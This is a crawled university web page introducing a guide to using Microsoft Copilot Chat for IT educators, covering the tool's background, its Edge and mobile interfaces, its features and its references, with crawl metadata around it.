"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "2",
"label": "Partially Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
2,549,474,583,781,935,000 | MS Copilot Chat - Guide for IT educators
MS Copilot Chat - Guide for IT educators
There is a current need for competence in using MS Copilot Chat in higher education. Despite constant changes to the tool itself and its usage, the guide developed by the SFU Excited Kateryna Osadcha may be of use for teachers in computing education. SFU Excited organised a seminar to launch the guide. Further seminars are planned in the autumn 2024. The guide is a valuable resource for both, the seminar participants and educators interested using Artificial Intelligence tools in their classes. If you have feedback or comments on the guide or ways to use it in your classes, please contact SFU Excited and Kateryna Osadcha.
Download the MS Copilot Chat - Guide For IT Educators
Kateryna osadcha
Kateryna Osadcha
Photo: Kai T. Dragland/NTNU
About the author: Kateryna Osadcha is a researcher at the Norwegian University of Science and Technology, and professor, DSc in professional education from the Classic Private University, Ukraine. Since 2023, she has been working at the SFU Excited under the Scholars at Risk program on the topic "Application of AI technology in the professional work of IT-educators". One of the results of her work is the “Guide to using Microsoft Copilot Chat”.
MS Copilot Chat Guide
MS Copilot Chat Guide
Introduction
The tech community, scientists, educators, and others were impressed by the release of the ChatGPT neural network. It can communicate with people very naturally, write books, theses, and articles at the level of copywriters, and create simple but working code. After that, other models of well-known and unknown companies in the field of artificial intelligence (AI) became available: Google AI is a one-stop shop for everything related to artificial intelligence; Bing AI is a language model and graphics creation tool; DALL-E 2 is a graphics generation tool; Tome is a website that uses AI to visualise ideas and create presentations; Beatoven.ai uses advanced AI generation methods to create unique music based on mood, etc.
Artificial intelligence technology is one of the areas of study of IT education. At the same time, artificial intelligence technologies are already used for educational purposes and can be used in IT education as technologies to improve the professional training of future IT specialists.
This guide offers a brief description of the features of Microsoft Copilot Chat (Copilot). The focus of the guide is on the list of prompts that can be used by IT educators in their practical work.
Fig. 1. The picture is created by the image generation service Night Café – “The girl looks into the eyes of the work.”
If you wish to learn more about generative artificial intelligence, we suggest following publications:
• Alto, V. (2023). Modern Generative AI with ChatGPT and OpenAI Models: Leverage the Capabilities of OpenAI's LLM for Productivity and Innovation with GPT3 and GPT4. Packt Publishing, Limited.
• McKinsey. (2023, August 1). The state of AI in 2023: Generative AI's breakout year. McKinsey. Retrieved October 19, 2023, from https://www.mckinsey.com/capabilities/quantumblack/our-insights/the-state-of-ai-in-2023-generative-ais-breakout-year
• Foster, D. (2023). Generative Deep Learning: Teaching Machines to Paint, Write, Compose, and Play. O'Reilly Media, Incorporated.
• Theobald, O. (2022). Generative AI art: a beginner's guide to 10x your output with killer text prompts. Independently published.
• Butvilauskas, A. (2023). The Ultimate Guide to Midjourney AI: Settings, Commands, and Use Cases (Artificial Intelligence Guides). Independently published.
• Loukides, M. (2023). What Are ChatGPT and Its Friends? O'Reilly Media, Inc.
Fig. 2. The picture is created by the image generation service Night Café – “The educator uses AI tools in the class.”
Microsoft Bing AI Chat (Copilot) (Fig. 3) is a multi-modal chatbot developed by Microsoft that can generate both text and images from text prompts. It uses a neural network called Turing-NLG, which has 17 billion parameters and can learn from web documents, images, and captions (Rosset, 2020).
Fig. 3. Microsoft Bing AI Chat (Copilot)
On February 7, Microsoft revealed a new version (Reinventing search with a new AI-powered Microsoft Bing and Edge, your copilot for the web, 2023).
Bing Chat is potentially a game changer that addresses some of the weaknesses of ChatGPT. Without going into the technical side of Bing Chat, its GPT-4 language model is grounded in Bing data. The most significant difference between ChatGPT and Bing Chat is that the latter has access to the internet. It is thus aware of current events and not ignorant of events after September 2021, such as the war in Ukraine. It provides footnotes with links to sources and can provide proper academic references upon request. Bing's chatbot was initially in a limited preview mode while Microsoft tested it with the public, and there was a waitlist one could join for early access (Rudolph, Tan, & Tan, 2023). It is now built into the browser Edge and is easily accessible.
On September 21, 2023, Microsoft officially released Copilot as a follow-up to Bing Chat (Mehdi, 2023).
Copilot has a set of AI-powered features, with which users can:
• ask actual and complex questions and get detailed replies,
• get an actual answer, because Copilot looks at search results across the web to offer a summarized answer and links to its sources,
• be creative, because Copilot can help write poems, and stories, or even create an image.
Users can also ask follow-up questions such as, “can you explain that in simpler terms,” or, “give me more options” to get different and even more detailed answers in search. However, in Copilot, each conversation will have a limited number of interactions, to keep the interactions grounded in search (Microsoft, 2023).
Interface of Microsoft Copilot AI Chat in Microsoft Edge
Copilot is easily accessible within Microsoft Edge for personalized information research. You will notice a Copilot icon at the top right of the browser sidebar (Fig. 4).
Fig. 4. Microsoft Copilot icon.
When you click on the chat icon, you will see the chat in the sidebar of your browser (Fig. 5). If you click on the arrow (Fig. 6), you will be taken to the full-window chat mode (Fig. 7).
Fig. 5. Sidebar of your browser.
Fig. 6. Switching to full-window chat mode.
You can access Copilot at https://copilot.microsoft.com.
Fig. 7. Full-window chat mode.
When you navigate Copilot through the sidebar, you can easily browse the web without losing your Chat. When you click the citations from the sidebar, Copilot will automatically open in a new tab in Edge while keeping your conversation at the side of the screen (Fig. 8).
Fig. 8. Microsoft Copilot AI Chat in a new tab in Edge.
Fig. 9. Switching between a chat page and a traditional search page.
Microsoft Copilot AI Chat interface in the mobile application
To use Copilot on a mobile phone, you need to download it from Google Play (Fig. 10) or the App Store (Apple).
Fig. 10. Copilot app on Google Play.
After installation, you can open the application (Fig. 12) by clicking on the icon (Fig. 11) on the screen of your mobile phone.
Fig. 11. Icon of Copilot app.
Fig. 12. Copilot app (Android).
In order to use Big Chat, you need to click on the icon at the bottom «Copilot» of the application (Fig. 13).
Fig. 13. Icon of Copilot app.
After clicking on the icon, the interface of the Copilot mobile application is displayed (Fig. 14).
Fig. 14. The interface of the Copilot mobile application.
You can perform the same actions as in the web application:
1) make a text request and get prompts for it (Fig. 15)
Fig. 15. Text query and response in Copilot.
2) ask to generate (Fig. 16)
Fig. 16. Request for image generation and its result.
3) you can make a request for picture recognition in two ways: take a picture of the desired image (Fig. 2Fig. 17) or download it from the gallery (Fig. 18)
Fig. 17. Using an image to communicate with Copilot (taking a photo).
Fig. 18. Using an image to communicate with Copilot (download it from the gallery).
4) use voice input (Fig. 19)
Fig. 19. The using voice input in Copilot.
5) rate, copy or share the answer (Fig. 20)
Fig. 20. Possible actions with an answer in the chat.
You can change the settings by clicking on your avatar in the upper left corner of the application.
Fig. 21. The settings of Copilot.
How To Use Microsoft Copilot Chat
At the top left of the screen, you can choose between traditional search or the Copilot (Fig. 22).
Fig. 22. Microsoft Bing.
You can select your conversation style inside the Copilot interface. Copilot has three conversation styles (Fig. 23):
• “More creative” for imaginative and unique responses,
• “More balanced” for informative and conversational answers, and
• “More precise” for clear and fact-based answers.
Fig. 23. Choice of the conversation style.
After choosing your preferred conversational style, you can start prompting your questions.
Copilot has four options for asking questions:
1. typing directly from the prompt box,
2. using the microphone,
3. using an image,
4. by downloading the file.
The most common method for prompting questions is through the prompt box. Click the prompt box (Fig. 24) and type your questions so it can generate answers based on your prompt and the details given.
Fig. 24. Prompt box Copilot.
You need to wait about a minute to get an answer. Additionally, Copilot recommends what to search next and gives its sources based on your recent prompts so you can easily verify the origins of the results. It also suggests questions that might clarify the query or might also be of interest to the user (Fig. 25).
Fig. 25. The answer by Copilot.
If you don’t want to type your questions, you can click the microphone button (Fig. 26) and start speaking Copilot will generate answers based on what you say.
Fig. 26. Create a voice request in Copilot.
Copilot will not only respond through generating text-based answers, but it can also read the responses it generates.
Copilot has a Visual Search in Chat. That allows you to input images to Copilot and ask questions about them. You can ask questions about images that are difficult to describe, for example, get a recipe for a dish you don’t know the name of, identify a dog breed you don’t recognize, and much more.
To use Visual Search in Chat, click on the camera icon in the input bar in Copilot (Fig. 28), upload a picture from your device or provide a website link (Introducing the new Bing, 2023).
Fig. 27.The camera icon in the input bar in Copilot chat.
Fig. 28. The answer to the question and additional questions.
So, Copilot searches for relevant content across the web and then summarizes what it finds to generate a helpful response. It also cites its sources, so you're able to see links to the web content it references.
Once Copilot answers your first question, you can use its suggested follow-up questions to ask further about your topic queries. Continue until you get the answer you are looking for (Fig. 29).
Fig. 29. The follow-up questions in Copilot.
When you use your Microsoft account when accessing Copilot, you can have 30 chats. You will count at the bottom right corner of the results how many conversations you prompted (Fig. 30).
Fig. 30. Counting the number of responses in one request.
You can export Copilot’s results to Word, PDF, or Text (Fig. 31). You can choose your preferred format, which will automatically download your results.
Fig. 31. Export Copilot Chat’s results.
The chat can add images to the text that was generated by it (Fig. 32).
Fig. 32. Pictures in Copilot.
In the structure of the answer, Copilot can offer templates, for example, in Excel format (Fig. 33, Fig. 34):
Fig. 33. The offer template in Excel format.
Fig. 34. The example of a template in Excel format.
To create a new topic, click the “New Topic” button (Fig. 35), and Copilot will remove the old Chat and start a new conversation. Copilot tends to relate its answers to your previous prompts, so if you ask about a different topic, it’s better to use “New topic” for better results.
Fig. 35. Creating a new topic.
Copilot automatically creates a summary of the current web page. You can simply skim through the information and get a rough idea of the article (Fig. 36).
Fig. 36. Creating a summary of the current web page.
With the “Compose” (Fig. 37) feature, you can ask Copilot to generate text on any topic you want. You can ask it to write emails, blog posts, letters, paragraphs, and more. You can also set the tone of the writing, including funny, professional, casual, enthusiastic, or informational.
Fig. 37. Copilot generates text in the “Compose” feature.
Since Copilot is powered by GPT-4, you can ask complex reasoning questions and expect a correct response, but make sure to use the “Precise” conversation style (Fig. 38) (Sha, 2023).
Fig. 38. Complex reasoning questions in Copilot.
Copilot Chat can help you with lots of things. Right at the beginning of the work, he offers, for example, the following options (Fig. 39).
Fig. 39. Example use cases Copilot Chat.
Download the guide and read more about the prompts on the pages 23-92.
To achieve optimal results with Copilot Chat, here are some tips for maximizing its usage. Here are four tips to help you enhance your proficiency in using Copilot to find accurate and concise results.
Download the guide and read more about the tips for using MS Copilot Chat on the pages 93-97.
Almekinders, S. (2023, April 3). Google Bard PaLM update: 540 billion parameters take fight to ChatGPT. Retrieved October 19, 2023, from Techzine Europe: https://www.techzine.eu/news/applications/104043/google-bard-palm-update-540-billion-parameters-take-fight-to-chatgpt/
Ebiner, P. (n.d.). ChatGPT, Midjourney, Firefly, Bard, DALL-E, AI Crash Course. Retrieved October 19, 2023, from Udemy: https://www.udemy.com/course/chatgpt-midjourney-google-bard-dall-e-ai-course/
Edwards, B. (2023, May 11). The AI race heats up: Google announces PaLM 2, its answer to GPT-4. Retrieved from ArsTechnica: https://arstechnica.com/information-technology/2023/05/googles-top-ai-model-palm-2-hopes-to-upstage-gpt-4-in-generative-mastery
GenAI Chatbot Prompt Library for Educators. (n.d.). Retrieved November 14, 2023, from AI for Education: https://www.aiforeducation.io/prompt-library-lesson-planning
Goode, L. (2023, March 30). Review: We Put ChatGPT, Bing Chat, and Bard to the Test. Retrieved October 19, 2023, from WIRED: https://www.wired.com/story/review-ai-chatbots-bing-bard-chat-gpt
Hussain, S. (2022, December 22). . Retrieved October 19, 2023 22). Get to Know Midjourney AI Art: An Introduction. Retrieved from Medium: https://medium.com/cryptocurrencies-ups-and-down/get-to-know-midjourney-ai-art-an-introduction-2698344078bb
Introducing the new Bing. (2023, October 6). Retrieved from Bing.com: https://www.bing.com/new?setlang=en&sid=02D9A5B81B6B66992127B6331A5B6737
Kaelin, M. W. (2023, June 7 7). 8 tips for achieving better results from the new Bing AI. Retrieved December 12, 2023, from Tech Republic: https://www.techrepublic.com/article/bing-chat-ai-tips-for-better-results/
Licuan, C. (2023, September 21). How To Use Bing AI Chat in 2023 (Beginner’s Guide). Retrieved October 18, 2023, from Elegant: https://www.elegantthemes.com/blog/business/how-to-use-bing-ai-chat
Loukides, M. (2023). What Are ChatGPT and Its Friends? O'Reilly Media, Inc.
Mehdi, Y. (2023, September 21). Announcing Microsoft Copilot, your everyday AI companion. Retrieved from Official Microsoft Blog: https://blogs.microsoft.com/blog/2023/09/21/announcing-microsoft-Copilot-your-everyday-ai-companion
Microsoft. (n.d.). Image Creator from Designer. Retrieved November 14, 2023, from Microsoft.com: https://www.microsoft.com/en-us/edge/features/image-creator?form=MT00D8
OpenAI. (2023, August 22). GPT-3.5 Turbo fine-tuning and API updates. Retrieved October 22, 2023, from OpenAI: https://openai.com/blog/gpt-3-5-turbo-fine-tuning-and-api-updates
OpenAI. (n.d.). Models - OpenAI API. Retrieved October 20, 2023, from Platform OpenAI: https://platform.openai.com/docs/models/gpt-4
Ortiz, S. (2023, June 2). 7 ways you didn't know you can use Bing Chat and other AI chatbots. Retrieved December 14, 2023, from ZDNET: https://www.zdnet.com/article/7-ways-you-didnt-know-you-can-use-bing-chat-and-other-ai-chatbots
Purtill, J. (2023, April 1). Prompt engineers share tips on using ChatGPT, Midjourney, Bing Chat and other generative AI. Retrieved Octobe 19, 2023 , from ABC: https://www.abc.net.au/news/science/2023-04-02/prompt-engineers-share-their-tips-on-using-chatgpt-generative-ai/102165132
Reinventing search with a new AI-powered Microsoft Bing and Edge, your copilot for the web. (2023, February 7). Retrieved from Official Microsoft Blog: https://blogs.microsoft.com/blog/2023/02/07/reinventing-search-with-a-new-ai-powered-microsoft-bing-and-edge-your-copilot-for-the-web
Rosset, C. (2020, February 13). Turing-NLG: A 17-billion-parameter language model by Microsoft. Retrieved October 18, 2023, from Microsoft Research Blog: https://www.microsoft.com/en-us/research/blog/turing-nlg-a-17-billion-parameter-language-model-by-microsoft/
Rudolph, J., Tan, S., & Tan, S. (2023). War of the chatbots: Bard, Bing Chat, ChatGPT, Ernie and beyond. The new AI gold rush and its impact on higher education. Journal of Applied Learning & Teaching, 364-389.
Sha, A. (2023, March 20). 15 Best Ways to Use Bing AI. Retrieved December 14, 2023, from Beebom: https://beebom.com/best-ways-use-bing-ai/
Singh, N. (2023, August 3). Verloop.io. Retrieved October 19, 2023, from Comparing Generative AI Solutions - ChatGPT vs Bing Chat vs Bard: https://verloop.io/blog/generative-ai-comparison
Studio, N. (2022, May 23). How Does NightCafe AI Work? – NightCafe Creator. Retrieved October 19, 2023, from NightCafe Creator: https://nightcafe.studio/blogs/info/how-does-nightcafe-ai-work
Partners
Partners | {
"url": "https://www.ntnu.edu/excited/ms-copilot-chat-guide-for-it-educators",
"source_domain": "www.ntnu.edu",
"snapshot_id": "CC-MAIN-2024-30",
"warc_metadata": {
"Content-Length": "126813",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:NS4TOJQMR7V4MT5EYWVSZWMHVXZSKPOH",
"WARC-Concurrent-To": "<urn:uuid:83f65fcf-a42a-43bf-b8e8-a17ab9a703c3>",
"WARC-Date": "2024-07-20T13:21:57Z",
"WARC-IP-Address": "129.241.160.103",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:URMHR6DCGHIO2ZTUT6MYMW4EFSU2U5RL",
"WARC-Record-ID": "<urn:uuid:85ab5267-1b90-44ac-a7f6-bf8fc3ec8520>",
"WARC-Target-URI": "https://www.ntnu.edu/excited/ms-copilot-chat-guide-for-it-educators",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:1531ca8e-c278-4f81-837e-d03049ee75f8>"
},
"warc_info": "isPartOf: CC-MAIN-2024-30\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for July 2024\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-196\r\nsoftware: Apache Nutch 1.20 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.5-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
41,
42,
83,
84,
714,
715,
769,
771,
772,
789,
806,
834,
835,
1284,
1285,
1307,
1308,
1330,
1331,
1344,
1345,
2073,
2074,
2363,
2364,
2562,
2564,
2565,
2567,
2568,
2570,
2571,
2573,
2574,
2576,
2577,
2579,
2580,
2582,
2583,
2703,
2704,
2807,
2808,
3003,
3251,
3384,
3519,
3678,
3758,
3764,
3765,
3767,
3768,
3770,
3771,
3773,
3774,
3776,
3777,
3779,
3780,
3782,
3783,
3785,
3786,
3788,
3789,
3908,
3909,
4204,
4205,
4207,
4208,
4210,
4211,
4213,
4214,
4216,
4217,
4219,
4220,
4222,
4223,
4225,
4226,
4267,
4268,
4416,
4417,
5180,
5181,
5285,
5286,
5350,
5351,
5415,
5551,
5644,
5645,
5966,
5968,
5969,
6026,
6027,
6198,
6199,
6201,
6202,
6204,
6205,
6207,
6208,
6210,
6211,
6213,
6214,
6216,
6217,
6219,
6220,
6222,
6223,
6225,
6226,
6228,
6229,
6261,
6262,
6451,
6452,
6454,
6455,
6457,
6458,
6460,
6461,
6463,
6464,
6466,
6467,
6469,
6470,
6472,
6473,
6475,
6476,
6478,
6479,
6481,
6482,
6484,
6485,
6518,
6519,
6521,
6522,
6524,
6525,
6527,
6528,
6530,
6531,
6533,
6534,
6536,
6537,
6539,
6540,
6542,
6543,
6545,
6546,
6548,
6549,
6551,
6552,
6596,
6597,
6599,
6600,
6657,
6658,
6660,
6661,
6663,
6664,
6666,
6667,
6669,
6670,
6672,
6673,
6675,
6676,
6678,
6679,
6681,
6682,
6684,
6685,
6687,
6688,
6719,
6720,
6991,
6992,
6994,
6995,
6997,
6998,
7000,
7001,
7003,
7004,
7006,
7007,
7009,
7010,
7012,
7013,
7015,
7016,
7018,
7019,
7075,
7076,
7078,
7079,
7081,
7082,
7084,
7085,
7087,
7088,
7090,
7091,
7093,
7094,
7096,
7097,
7099,
7100,
7169,
7170,
7172,
7173,
7235,
7236,
7347,
7348,
7385,
7386,
7515,
7516,
7518,
7519,
7549,
7550,
7552,
7553,
7555,
7556,
7558,
7559,
7561,
7562,
7564,
7565,
7567,
7568,
7570,
7571,
7573,
7574,
7576,
7577,
7579,
7580,
7582,
7583,
7585,
7586,
7618,
7619,
7729,
7730,
7732,
7733,
7763,
7764,
7766,
7767,
7867,
7868,
7870,
7871,
7873,
7874,
7876,
7877,
7879,
7880,
7882,
7883,
7885,
7886,
7888,
7889,
7891,
7892,
7894,
7895,
7897,
7898,
7900,
7901,
7903,
7904,
7962,
7963,
8023,
8079,
8080,
8082,
8083,
8085,
8086,
8088,
8089,
8091,
8092,
8094,
8095,
8097,
8098,
8100,
8101,
8103,
8104,
8106,
8107,
8109,
8110,
8112,
8113,
8115,
8116,
8118,
8119,
8164,
8165,
8167,
8168,
8170,
8171,
8200,
8201,
8255,
8256,
8413,
8414,
8484,
8485,
8487,
8488,
8490,
8491,
8493,
8494,
8496,
8497,
8499,
8500,
8502,
8503,
8505,
8506,
8508,
8509,
8511,
8512,
8514,
8515,
8517,
8518,
8520,
8521,
8523,
8524,
8526,
8527,
8529,
8530,
8614,
8615,
8617,
8618,
8647,
8648,
8650,
8651,
8653,
8654,
8656,
8657,
8659,
8660,
8662,
8663,
8665,
8666,
8668,
8669,
8671,
8672,
8674,
8675,
8677,
8678,
8721,
8722,
8724,
8725,
8769,
8770,
8772,
8773,
8827,
8828,
8830,
8831,
8931,
8932,
8934,
8935,
8937,
8938,
8940,
8941,
8943,
8944,
8946,
8947,
8949,
8950,
8952,
8953,
8955,
8956,
8958,
8959,
8993,
8994,
8996,
8997,
8999,
9000,
9034,
9035,
9134,
9135,
9137,
9138,
9140,
9141,
9143,
9144,
9146,
9147,
9149,
9150,
9152,
9153,
9178,
9179,
9181,
9182,
9300,
9301,
9359,
9427,
9480,
9486,
9487,
9489,
9490,
9492,
9493,
9536,
9537,
9539,
9540,
9632,
9633,
9680,
9681,
9724,
9752,
9773,
9803,
9804,
10004,
10005,
10007,
10008,
10010,
10011,
10013,
10014,
10016,
10017,
10019,
10020,
10022,
10023,
10025,
10026,
10028,
10029,
10058,
10059,
10061,
10062,
10377,
10378,
10380,
10381,
10383,
10384,
10386,
10387,
10389,
10390,
10392,
10393,
10395,
10396,
10398,
10399,
10401,
10402,
10404,
10405,
10407,
10408,
10440,
10441,
10443,
10444,
10604,
10605,
10607,
10608,
10652,
10653,
10771,
10772,
11071,
11072,
11260,
11262,
11263,
11265,
11266,
11268,
11269,
11271,
11272,
11274,
11275,
11277,
11278,
11280,
11281,
11283,
11284,
11286,
11287,
11289,
11290,
11292,
11293,
11351,
11352,
11354,
11355,
11357,
11358,
11360,
11361,
11363,
11364,
11366,
11367,
11369,
11370,
11372,
11373,
11375,
11376,
11378,
11379,
11381,
11382,
11384,
11385,
11387,
11388,
11390,
11391,
11453,
11454,
11456,
11457,
11669,
11670,
11864,
11865,
11910,
11911,
12098,
12099,
12157,
12158,
12310,
12311,
12313,
12314,
12316,
12317,
12319,
12320,
12322,
12323,
12325,
12326,
12366,
12367,
12369,
12370,
12442,
12443,
12445,
12446,
12448,
12449,
12451,
12452,
12454,
12455,
12457,
12458,
12460,
12461,
12463,
12464,
12466,
12467,
12469,
12470,
12472,
12473,
12475,
12476,
12478,
12479,
12481,
12482,
12484,
12485,
12487,
12488,
12490,
12491,
12521,
12522,
12632,
12633,
12635,
12636,
12638,
12639,
12641,
12642,
12644,
12645,
12647,
12648,
12693,
12694,
12696,
12697,
12699,
12700,
12702,
12703,
12705,
12706,
12758,
12759,
13041,
13042,
13044,
13045,
13076,
13077,
13233,
13234,
13236,
13237,
13239,
13240,
13242,
13243,
13245,
13246,
13248,
13249,
13251,
13252,
13305,
13306,
13308,
13309,
13595,
13596,
13598,
13599,
13601,
13602,
13604,
13605,
13607,
13608,
13610,
13611,
13613,
13614,
13616,
13617,
13619,
13620,
13622,
13623,
13625,
13626,
13628,
13629,
13631,
13632,
13634,
13635,
13637,
13638,
13640,
13641,
13699,
13700,
13702,
13703,
13886,
13887,
13889,
13890,
13892,
13893,
13895,
13896,
13898,
13899,
13901,
13902,
13951,
13952,
13954,
13955,
14096,
14097,
14099,
14100,
14102,
14103,
14105,
14106,
14108,
14109,
14111,
14112,
14114,
14115,
14156,
14157,
14228,
14229,
14231,
14232,
14434,
14435,
14529,
14530,
14803,
14804,
15002,
15003,
15255,
15256,
15421,
15422,
15613,
15614,
15860,
15861,
16004,
16005,
16219,
16220,
16415,
16416,
16492,
16493,
16723,
16724,
16893,
16894,
17071,
17072,
17205,
17206,
17437,
17438,
17720,
17721,
18007,
18008,
18271,
18272,
18483,
18484,
18623,
18811,
18812,
19003,
19004,
19013,
19014
],
"line_end_idx": [
41,
42,
83,
84,
714,
715,
769,
771,
772,
789,
806,
834,
835,
1284,
1285,
1307,
1308,
1330,
1331,
1344,
1345,
2073,
2074,
2363,
2364,
2562,
2564,
2565,
2567,
2568,
2570,
2571,
2573,
2574,
2576,
2577,
2579,
2580,
2582,
2583,
2703,
2704,
2807,
2808,
3003,
3251,
3384,
3519,
3678,
3758,
3764,
3765,
3767,
3768,
3770,
3771,
3773,
3774,
3776,
3777,
3779,
3780,
3782,
3783,
3785,
3786,
3788,
3789,
3908,
3909,
4204,
4205,
4207,
4208,
4210,
4211,
4213,
4214,
4216,
4217,
4219,
4220,
4222,
4223,
4225,
4226,
4267,
4268,
4416,
4417,
5180,
5181,
5285,
5286,
5350,
5351,
5415,
5551,
5644,
5645,
5966,
5968,
5969,
6026,
6027,
6198,
6199,
6201,
6202,
6204,
6205,
6207,
6208,
6210,
6211,
6213,
6214,
6216,
6217,
6219,
6220,
6222,
6223,
6225,
6226,
6228,
6229,
6261,
6262,
6451,
6452,
6454,
6455,
6457,
6458,
6460,
6461,
6463,
6464,
6466,
6467,
6469,
6470,
6472,
6473,
6475,
6476,
6478,
6479,
6481,
6482,
6484,
6485,
6518,
6519,
6521,
6522,
6524,
6525,
6527,
6528,
6530,
6531,
6533,
6534,
6536,
6537,
6539,
6540,
6542,
6543,
6545,
6546,
6548,
6549,
6551,
6552,
6596,
6597,
6599,
6600,
6657,
6658,
6660,
6661,
6663,
6664,
6666,
6667,
6669,
6670,
6672,
6673,
6675,
6676,
6678,
6679,
6681,
6682,
6684,
6685,
6687,
6688,
6719,
6720,
6991,
6992,
6994,
6995,
6997,
6998,
7000,
7001,
7003,
7004,
7006,
7007,
7009,
7010,
7012,
7013,
7015,
7016,
7018,
7019,
7075,
7076,
7078,
7079,
7081,
7082,
7084,
7085,
7087,
7088,
7090,
7091,
7093,
7094,
7096,
7097,
7099,
7100,
7169,
7170,
7172,
7173,
7235,
7236,
7347,
7348,
7385,
7386,
7515,
7516,
7518,
7519,
7549,
7550,
7552,
7553,
7555,
7556,
7558,
7559,
7561,
7562,
7564,
7565,
7567,
7568,
7570,
7571,
7573,
7574,
7576,
7577,
7579,
7580,
7582,
7583,
7585,
7586,
7618,
7619,
7729,
7730,
7732,
7733,
7763,
7764,
7766,
7767,
7867,
7868,
7870,
7871,
7873,
7874,
7876,
7877,
7879,
7880,
7882,
7883,
7885,
7886,
7888,
7889,
7891,
7892,
7894,
7895,
7897,
7898,
7900,
7901,
7903,
7904,
7962,
7963,
8023,
8079,
8080,
8082,
8083,
8085,
8086,
8088,
8089,
8091,
8092,
8094,
8095,
8097,
8098,
8100,
8101,
8103,
8104,
8106,
8107,
8109,
8110,
8112,
8113,
8115,
8116,
8118,
8119,
8164,
8165,
8167,
8168,
8170,
8171,
8200,
8201,
8255,
8256,
8413,
8414,
8484,
8485,
8487,
8488,
8490,
8491,
8493,
8494,
8496,
8497,
8499,
8500,
8502,
8503,
8505,
8506,
8508,
8509,
8511,
8512,
8514,
8515,
8517,
8518,
8520,
8521,
8523,
8524,
8526,
8527,
8529,
8530,
8614,
8615,
8617,
8618,
8647,
8648,
8650,
8651,
8653,
8654,
8656,
8657,
8659,
8660,
8662,
8663,
8665,
8666,
8668,
8669,
8671,
8672,
8674,
8675,
8677,
8678,
8721,
8722,
8724,
8725,
8769,
8770,
8772,
8773,
8827,
8828,
8830,
8831,
8931,
8932,
8934,
8935,
8937,
8938,
8940,
8941,
8943,
8944,
8946,
8947,
8949,
8950,
8952,
8953,
8955,
8956,
8958,
8959,
8993,
8994,
8996,
8997,
8999,
9000,
9034,
9035,
9134,
9135,
9137,
9138,
9140,
9141,
9143,
9144,
9146,
9147,
9149,
9150,
9152,
9153,
9178,
9179,
9181,
9182,
9300,
9301,
9359,
9427,
9480,
9486,
9487,
9489,
9490,
9492,
9493,
9536,
9537,
9539,
9540,
9632,
9633,
9680,
9681,
9724,
9752,
9773,
9803,
9804,
10004,
10005,
10007,
10008,
10010,
10011,
10013,
10014,
10016,
10017,
10019,
10020,
10022,
10023,
10025,
10026,
10028,
10029,
10058,
10059,
10061,
10062,
10377,
10378,
10380,
10381,
10383,
10384,
10386,
10387,
10389,
10390,
10392,
10393,
10395,
10396,
10398,
10399,
10401,
10402,
10404,
10405,
10407,
10408,
10440,
10441,
10443,
10444,
10604,
10605,
10607,
10608,
10652,
10653,
10771,
10772,
11071,
11072,
11260,
11262,
11263,
11265,
11266,
11268,
11269,
11271,
11272,
11274,
11275,
11277,
11278,
11280,
11281,
11283,
11284,
11286,
11287,
11289,
11290,
11292,
11293,
11351,
11352,
11354,
11355,
11357,
11358,
11360,
11361,
11363,
11364,
11366,
11367,
11369,
11370,
11372,
11373,
11375,
11376,
11378,
11379,
11381,
11382,
11384,
11385,
11387,
11388,
11390,
11391,
11453,
11454,
11456,
11457,
11669,
11670,
11864,
11865,
11910,
11911,
12098,
12099,
12157,
12158,
12310,
12311,
12313,
12314,
12316,
12317,
12319,
12320,
12322,
12323,
12325,
12326,
12366,
12367,
12369,
12370,
12442,
12443,
12445,
12446,
12448,
12449,
12451,
12452,
12454,
12455,
12457,
12458,
12460,
12461,
12463,
12464,
12466,
12467,
12469,
12470,
12472,
12473,
12475,
12476,
12478,
12479,
12481,
12482,
12484,
12485,
12487,
12488,
12490,
12491,
12521,
12522,
12632,
12633,
12635,
12636,
12638,
12639,
12641,
12642,
12644,
12645,
12647,
12648,
12693,
12694,
12696,
12697,
12699,
12700,
12702,
12703,
12705,
12706,
12758,
12759,
13041,
13042,
13044,
13045,
13076,
13077,
13233,
13234,
13236,
13237,
13239,
13240,
13242,
13243,
13245,
13246,
13248,
13249,
13251,
13252,
13305,
13306,
13308,
13309,
13595,
13596,
13598,
13599,
13601,
13602,
13604,
13605,
13607,
13608,
13610,
13611,
13613,
13614,
13616,
13617,
13619,
13620,
13622,
13623,
13625,
13626,
13628,
13629,
13631,
13632,
13634,
13635,
13637,
13638,
13640,
13641,
13699,
13700,
13702,
13703,
13886,
13887,
13889,
13890,
13892,
13893,
13895,
13896,
13898,
13899,
13901,
13902,
13951,
13952,
13954,
13955,
14096,
14097,
14099,
14100,
14102,
14103,
14105,
14106,
14108,
14109,
14111,
14112,
14114,
14115,
14156,
14157,
14228,
14229,
14231,
14232,
14434,
14435,
14529,
14530,
14803,
14804,
15002,
15003,
15255,
15256,
15421,
15422,
15613,
15614,
15860,
15861,
16004,
16005,
16219,
16220,
16415,
16416,
16492,
16493,
16723,
16724,
16893,
16894,
17071,
17072,
17205,
17206,
17437,
17438,
17720,
17721,
18007,
18008,
18271,
18272,
18483,
18484,
18623,
18811,
18812,
19003,
19004,
19013,
19014,
19022
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 19022,
"ccnet_original_nlines": 846,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.263966828584671,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.02512807957828045,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.3132471442222595,
"rps_doc_frac_unique_words": 0.29403096437454224,
